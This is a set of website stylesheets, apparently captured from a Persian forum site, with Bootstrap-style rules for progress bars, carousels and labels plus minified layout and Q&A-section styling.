.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}

.label-success,
.badge-success {
  background-color: #468847;
}

.label-success[href],
.badge-success[href] {
  background-color: #356635;
}

.label-info,
.badge-info {
  background-color: #3a87ad;
}

.label-info[href],
.badge-info[href] {
  background-color: #2d6987;
}

.label-inverse,
.badge-inverse {
  background-color: #333333;
}

.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  height: 18px;
  margin-bottom: 18px;
  overflow: hidden;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress .bar {
  width: 0;
  height: 18px;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-transition: width 0.6s ease;
     -moz-transition: width 0.6s ease;
      -ms-transition: width 0.6s ease;
       -o-transition: width 0.6s ease;
          transition: width 0.6s ease;
}

.progress-striped .bar {
  background-color: #149bdf;
  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
     -moz-background-size: 40px 40px;
       -o-background-size: 40px 40px;
          background-size: 40px 40px;
}

.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
     -moz-animation: progress-bar-stripes 2s linear infinite;
      -ms-animation: progress-bar-stripes 2s linear infinite;
       -o-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.progress-danger.progress-striped .bar {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.progress-success.progress-striped .bar {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.progress-info.progress-striped .bar {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

.progress-warning.progress-striped .bar {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.accordion {
  margin-bottom: 18px;
}

.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.accordion-heading {
  border-bottom: 0;
}

.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}

.accordion-toggle {
  cursor: pointer;
}

.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}

.carousel {
  position: relative;
  margin-bottom: 18px;
  line-height: 1;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel .item {
  position: relative;
  display: none;
  -webkit-transition: 0.6s ease-in-out left;
     -moz-transition: 0.6s ease-in-out left;
      -ms-transition: 0.6s ease-in-out left;
       -o-transition: 0.6s ease-in-out left;
          transition: 0.6s ease-in-out left;
}

.carousel .item > img {
  display: block;
  line-height: 1;
}

.carousel .active,
.carousel .next,
.carousel .prev {
  display: block;
}

.carousel .active {
  left: 0;
}

.carousel .next,
.carousel .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel .next {
  left: 100%;
}

.carousel .prev {
  left: -100%;
}

.carousel .next.left,
.carousel .prev.right {
  left: 0;
}

.carousel .active.left {
  left: -100%;
}

.carousel .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 40%;
  right: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
  background: #222222;
  border: 3px solid #ffffff;
  -webkit-border-radius: 23px;
     -moz-border-radius: 23px;
          border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-family: "Helvetica Neue" !important;
}

.carousel-control.right {
  left: 15px;
  right: auto;
}

.carousel-control:hover {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.carousel-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px 15px 5px;
  background: #333333;
  background: rgba(0, 0, 0, 0.75);
}

.carousel-caption h4,
.carousel-caption p {
  color: #ffffff;
}

.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  background-color: #eeeeee;
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  letter-spacing: -1px;
  color: inherit;
}

.hero-unit p {
  font-size: 18px;
  font-weight: 200;
  line-height: 27px;
  color: inherit;
  direction:rtl;
  font-family: "BKoodakBold";
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.hide {
  display: none;
}

.show {
  display: block;
}

.invisible {
  visibility: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.manesht.ir/newassets/css/layout/A.boxed.css.pagespeed.cf.D3wTJ2tuuK.css
body_size: 607
content:
body.crossed{background:url(https://www.manesht.ir/newassets/css/bg/xcrossed.jpg.pagespeed.ic.l0gR7a5sfR.webp) repeat}body.fabric{background:url(https://www.manesht.ir/newassets/css/bg/xfabric.jpg.pagespeed.ic.NbyIt_LUcQ.webp) repeat}body.linen{background:url(https://www.manesht.ir/newassets/css/bg/xlinen.jpg.pagespeed.ic.SgdgnrFb7S.webp) repeat}body.wood{background:url(/forum/images/manesht/xbody-bg.jpg.pagespeed.ic.TmLaatoUUK.webp) repeat center top}body.diagmonds{background:url(https://www.manesht.ir/newassets/css/bg/xdiagmonds.jpg.pagespeed.ic.61OIFstOde.webp) repeat}body.triangles{background:url(https://www.manesht.ir/newassets/css/bg/xtriangles.jpg.pagespeed.ic.nvoPo4H6er.webp) repeat}body.black_mamba{background:url(https://www.manesht.ir/newassets/css/bg/black_mamba.jpg.pagespeed.ce.hNNAhMfuUA.jpg) repeat}body.vichy{background:url(https://www.manesht.ir/newassets/css/bg/xvichy.jpg.pagespeed.ic.D_qMhbBToS.webp) repeat}body.back_pattern{background:url(https://www.manesht.ir/newassets/css/bg/xback_pattern.jpg.pagespeed.ic.oQ9r0_hcd2.webp) repeat}body.checkered_pattern{background:url(https://www.manesht.ir/newassets/css/bg/xcheckered_pattern.jpg.pagespeed.ic.5m-usNu6KL.webp) repeat}body.diamond_upholstery{background:url(https://www.manesht.ir/newassets/css/bg/xdiamond_upholstery.jpg.pagespeed.ic.vIEB7LPOgb.webp) repeat}body.lyonnette{background:url(https://www.manesht.ir/newassets/css/bg/xlyonnette.jpg.pagespeed.ic.CZcGBjG45s.webp) repeat}body.graphy{background:url(https://www.manesht.ir/newassets/css/bg/xgraphy.jpg.pagespeed.ic.TwjzOat6dZ.webp) repeat}body.black_thread{background:url(https://www.manesht.ir/newassets/css/bg/xblack_thread.jpg.pagespeed.ic.gD1Oz0FtxR.webp) repeat}body.subtlenet2{background:url(https://www.manesht.ir/newassets/css/bg/xsubtlenet2.jpg.pagespeed.ic.T8Idz6OSFH.webp) repeat}#wrap.boxed{width:1000px;margin:25px auto;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.2);box-shadow:0 0 6px 0 rgba(0,0,0,.2);border-radius:5px}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:1000px}.hidden{display:block}#wrap.boxed .top-bar,body.under-construction header{border-radius:3px 3px 0 0}#wrap.boxed .footer-down{border-radius:0 0 3px 3px}@media only screen and (max-width:1024px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (min-width:768px) and (max-width:959px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (max-width:767px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (max-width:479px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.manesht.ir/forum/css/main2.mini.css+manesht5.css.pagespeed.cc.0sIJUVyU7p.css
body_size: 6403
content:
body,.navigation ul li ul li,.accordion .icon-plus,.accordion .icon-minus,.portfolio .item.element-4 .img-caption .desc p,.gallery .item.element-4 .img-caption .desc p,.footer-top.col-4
{
	font-size:13px
}

.trow1 label,.trow2 label
{
	display:inline-block;
	margin:5px
}

.trow1 label input,.trow2 label input
{
	display:inline-block
}

.jtextfillpagetitle
{
	max-width:770px;
	max-height:70px
}

.textfillnav
{
	max-width:250px;
	max-height:30px
}

.page-title label
{
	color:#fff
}

.close2
{
	float:none!important
}

.container
{
	z-index:initial
}

.slider_wrapper
{
	margin:10px!important
}

.tcat .float_left
{
	margin-left:3px
}

.highcharts-legend
{
	direction:ltr!important
}

.highcharts-container
{
	margin-left:-30px!important;
	direction:ltr!important
}

hr.line
{
	border-color:#a4bbd3
}

input.form_button
{
	float:left;
	width:93px;
	height:31px
}

.validation_error,.validation_success,.validation_loading
{
	display:inline-block;
	width:300px;
	float:right;
	background-position-x:right;
	text-align:right
}

header.style-3 .navigation ul li a:hover,header.style-3 .navigation ul li a.selected,header.style-3 .navigation ul li.active a
{
	background-color:rgba(249,249,249,0.431373)
}

.thead_title
{
	color:#210D72;
	margin-top:3px
}

p a,a:hover,.latest-blog .item h3 a:hover,.tweet_list li i.icon-twitter,.tweet.footer .tweet_list li a:hover,footer a:hover,.button.normal:hover,.breadcrumbs a,span.color,.team .item span,.check-list.why li:before,.widget.most-posts ul.posts li a:hover,.blog-3 .item .post-meta a:hover,.post-tags a,.form-box label small,i.color,header.style-4 .navigation>ul>li>a:hover,header.style-4 .navigation>ul>li>a.selected,header.style-4 .navigation>ul>li.active>a
{
	color:#05416B
}

#cometchat_userscontent
{
	direction:ltr!important;
	padding-left:15px;
	padding-right:0!important
}

.cometchat_statusinputs .invisible
{
	visibility:visible
}



.subject_new
{
	font-size:13px
}

hr
{
	border:1px solid #B8C6EB;
	margin:3px 0 0
}

blockquote cite span
{
	display:inline-table;
	width:initial;
	font-family:IRANSans,tahoma;
	font-size:13px
}

blockquote
{
	font-family:IRANSans,tahoma;
	font-size:12px
}

blockquote cite
{
	direction:ltr;
	text-align:right;
	font-family:IRANSans,tahoma;
	font-size:13px
}

.cometchat_chatboxmessagefrom
{
	margin-right:0;
	margin-left:0
}

.cometchat_chatboxmessage
{
	font-family:IRANSans,tahoma;
	text-align:right
}

.cometchat_self
{
	color:#8411A8!important
}

.qoute p
{
	font-family:tahoma;
	font-size:13px
}

.codeblock code
{
	max-width:initial;
	padding:20px
}

.post_body
{
	font-family:IRANSans,tahoma;
	font-size:14px;
	color:initial;
	font-weight:300
}

#message
{
	color:initial
}

#main-stick
{
	color:initial
}

.wood2
{
	background:url(http://localhost:8888/images/23.jpg) repeat
}

.post_buttons img
{
	opacity:.5
}

.largetext a
{
	color:#0C75E4
}

.smalltext a
{
	font-family:IRANSans,Tahoma!important
}

.trow_shaded
{
	background:#ff8d77!important
}

.navigation ul li a
{
	color:#FFF
}

.jtextfillpagetitle
{
	color:#fff
}

.page-title
{
	background-image:url(https://www.manesht.ir/page-title.jpg);
	--background-position:-200px -400px;
	--background-size:1300px;
	padding:40px 24px
}

.meter .meter-title
{
	top:12px;
	right:17px;
	position:absolute;
	font-family:IRANSans,tahoma;
	color:#000
}

ul.thread_tools li
{
	padding-left:0
}

@media only screen and (max-width:1024px) and (min-width:900px) {
	#maincont
	{
		background-size:100%
	}
}

.MathJax span
{
	direction:ltr!important
}

#answers>.menu
{
	margin-bottom:15px;
	text-align:right
}

#answers>.menu li,#answers>.menu a
{
	display:inline-block
}

#answers>.menu li
{
	margin-left:20px;
	padding:1px;
	border-radius:4px
}

#answers>.menu li:first-child
{
	margin-left:0
}

#answers>.menu a
{
	padding:3px 5px 1px;
	border-radius:4px;
	text-shadow:0 1px 0 #FFF;
	font-size:13px;
	color:#444
}

#answers>.menu img
{
	margin-right:2px;
	vertical-align:middle
}

#answers>.menu .active
{
	background:#d2d3d4;
	background:-moz-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);
	background:-webkit-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);
	background:-o-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);
	box-shadow:0 1px 0 #fff
}

#answers>.menu .active a
{
	background:#F0F1F2;
	background:-moz-linear-gradient(top,#ebeced 0,#F0F1F2 30%);
	background:-webkit-linear-gradient(top,#ebeced 0,#F0F1F2 30%);
	background:-o-linear-gradient(top,#ebeced 0,#F0F1F2 30%)
}

#answers .query
{
	position:relative;
	padding:1px;
	border-radius:6px;
	background:#c8c9ca;
	background:-moz-linear-gradient(top,#c8c9ca 0,#dcddde 10%);
	background:-webkit-linear-gradient(top,#c8c9ca 0,#dcddde 10%);
	background:-o-linear-gradient(top,#c8c9ca 0,#dcddde 10%);
	box-shadow:0 1px 0 #fff;
	font-size:20px
}

#answers .query:after
{
	content:'';
	display:block;
	position:absolute;
	left:76px;
	top:38px;
	width:7px;
	height:13px;
	background:url(../images/query_arrow1.png) 0 0 no-repeat
}

#answers .query>div
{
	padding:20px;
	border-radius:6px;
	background:#F0F1F2;
	box-shadow:inset 0 2px 3px rgba(0,0,0,0.06)
}

#answers .query img
{
	margin-right:10px;
	vertical-align:middle
}

#answers .query input
{
	width:585px;
	margin-right:10px;
	padding:10px 35px 8px 10px;
	border:1px solid #d2d3d4;
	border-top-color:#bebfc0;
	border-radius:5px;
	outline:none;
	box-shadow:0 1px 0 rgba(255,255,255,0.6),inset 0 4px 5px -5px rgba(0,0,0,0.3);
	font-size:18px;
	color:#444;
	font-family:"DroidSansRegular",Arial,Helvetica,sans-serif
}

#answers .query input:-moz-placeholder
{
	color:#aaa
}

#answers .query input::-webkit-input-placeholder
{
	color:#aaa
}

#answers .query input.placeholder
{
	color:#aaa
}

#answers .query span
{
	display:inline-block;
	margin-right:10px;
	font-style:italic;
	color:#aaa;
	vertical-align:middle
}

#answers .query a
{
	color:#444;
	vertical-align:middle
}

#answers .query .cancel
{
	display:none;
	position:absolute;
	left:678px;
	top:24px;
	width:35px;
	height:40px;
	background:url(../images/icon_cancel.png) 0 0 no-repeat
}

#answers .searching .query .cancel
{
	display:block
}

#answers .filter
{
	margin-top:35px;
	float:right;
	font-size:13px
}

#answers .filter .tags,#answers .filter .order,#answers .filter span,#answers .filter select,#answers .filter ul,#answers .filter li
{
	display:inline-block;
	vertical-align:middle
}

#answers .filter ul
{
	margin:0;
	padding:0;
	list-style:none
}

#answers .filter .order
{
	margin-left:20px
}

#answers .filter span,#answers .filter li
{
	margin-right:5px
}

#answers .filter li
{
	height:20px;
	padding:0 8px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	border-radius:4px;
	background:#fafafa;
	background:-moz-linear-gradient(top,#fff 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#fff 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#fff 0,#F5F6F7 100%);
	font-size:12px;
	line-height:20px;
	cursor:pointer
}

#answers .filter li:after
{
	content:'';
	display:inline-block;
	width:11px;
	height:12px;
	margin:1px 0 0 5px;
	background:url(../images/tag_delete.png) 0 0 no-repeat;
	vertical-align:middle
}

#answers .filter .tags select
{
	width:80px
}

#answers .filter .order select
{
	width:100px
}

#answers .filter select
{
	-moz-box-sizing:content-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}

#answers .title
{
	margin-top:30px;
	font-size:26px;
	line-height:26px
}

#answers .order-links
{
	margin-top:40px;
	float:right;
	font-size:13px
}

#answers .order-links a
{
	display:inline-block;
	margin-left:10px
}

#answers .order-links a.active
{
	color:#444;
	font-weight:700;
	cursor:default
}

#answers .questions .more
{
	margin-top:20px;
	height:32px;
	background:url(../images/loader.gif) 50% 50% no-repeat
}

#answers .badge-support,#answers .badge-yootheme,#answers .badge-online
{
	display:inline-block;
	padding:3px 3px 0;
	border-radius:2px;
	line-height:13px;
	font-size:10px;
	text-transform:uppercase
}

#answers .title .badge-support,#answers .title .badge-yootheme,#answers .title .badge-online
{
	position:relative;
	top:-2px;
	margin:0 -3px 0 5px;
	font-family:"DroidSansRegular",Arial,Helvetica,sans-serif
}

#answers .badge-yootheme
{
	border:1px solid #e8caaf;
	background:#fbefe5;
	color:#a06855
}

#answers .badge-support
{
	border:1px solid #b4d7eb;
	background:#e6f5fa;
	color:#177194
}

#answers .badge-online
{
	border:1px solid #b4c896;
	background:#f5ffe6;
	color:#6e8746
}

#answers .box-question-teaser
{
	margin-top:20px
}

#answers .box-question-teaser:first-child
{
	margin-top:0
}

#answers .box-question-teaser .info
{
	width:131px;
	margin-right:-10px;
	float:left;
	text-align:center;
	font-size:13px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .box-question-teaser .top
{
	height:79px;
	padding-right:10px;
	border-top:1px solid #b4b5b6;
	border-left:1px solid #b4b5b6;
	border-top-left-radius:6px;
	background:#ebeced;
	box-shadow:inset 2px 2px 3px rgba(0,0,0,0.08),inset 0 -1px 0 rgba(255,255,255,0.5);
	overflow:hidden
}

#answers .box-question-teaser .accepted .top
{
	border-top-color:#73a04b;
	border-left-color:#82b450;
	background:#b9e191;
	box-shadow:inset 2px 2px 3px rgba(60,100,20,0.12),inset 0 -1px 0 rgba(255,255,255,0.3)
}

#answers .box-question-teaser .bottom
{
	height:29px;
	padding:9px 10px 0 0;
	border:1px solid #afb0b1;
	border-right:none;
	border-bottom-left-radius:6px;
	background:#dcddde;
	box-shadow:inset 0 0 3px rgba(0,0,0,0.2);
	overflow:hidden
}

#answers .box-question-teaser .body2
{
	display:block;
	position:relative;
	z-index:1;
	height:78px;
	padding:20px;
	border:1px solid #d2d3d4;
	border-left-color:#afb0b1;
	border-bottom-color:#afb0b1;
	border-radius:6px;
	background:#fff;
	box-shadow:-2px 0 2px -2px rgba(0,0,0,0.2);
	overflow:hidden;
	color:#444
}

#answers .box-question
{
	margin-top:20px
}

